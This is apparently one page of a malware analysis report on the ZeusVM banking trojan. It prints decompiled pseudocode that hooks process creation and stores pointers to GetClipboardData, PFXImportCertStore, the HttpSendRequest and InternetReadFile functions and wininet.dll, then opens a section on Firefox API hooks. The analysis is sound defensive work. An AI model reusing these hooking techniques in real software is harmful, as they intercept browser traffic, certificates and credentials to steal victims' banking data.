////////////////////////////////////////////////////////////////////////////
/////////// ZeusVM CreateProcessNotifyApi and Other Function Hook ////////////
////////////////////////////////////////////////////////////////////////////
  int (__stdcall *NtCreateUserProcess)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD,
_DWORD);
  WCHAR pszPath;

  NtCreateUserProcess = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD,
_DWORD, _DWORD, _DWORD))::NtCreateUserProcess;
  if ( ::NtCreateUserProcess )
  {
    dword_43825C = (int)sub_41B216;
  }
  else
  {
    NtCreateUserProcess = NtCreateThread;
    dword_43825C = (int)sub_41B160;
  }
...
  dword_438564 = (int)TranslateMessage;
  dword_438578 = (int)GetClipboardData;
  dword_43858C = (int)PFXImportCertStore;
  dword_438018 = (int)HttpSendRequestW;
  dword_438058 = (int)HttpSendRequestA;
  dword_438098 = (int)HttpSendRequestExW;
  dword_4380D8 = (int)HttpSendRequestExA;
  dword_438118 = (int)InternetCloseHandle;
  dword_438158 = (int)InternetReadFile;
  dword_438198 = (int)InternetReadFileExA;
  dword_4381D8 = (int)InternetQueryDataAvailable;
  dword_438218 = (int)HttpQueryInfoA;
  if ( !SHGetFolderPathW(0, 0x25, 0, 0, &pszPath) )
  {
    PathRemoveBackslashW(&pszPath);
    PathCombineW_func(L"wininet.dll", &pszPath, &pszPath);
    sub_42E9C6(&pszPath);
  }
  return HookAPI((HANDLE)0xFFFFFFFF, (DWORD)&NtCreateUserProcess_0, 0x2A,
(LPVOID)0x2A, 1);
3. Mozilla Firefox API Hook
As usual, the malware sets up browser-specific Mozilla Firefox API hooks.
8/14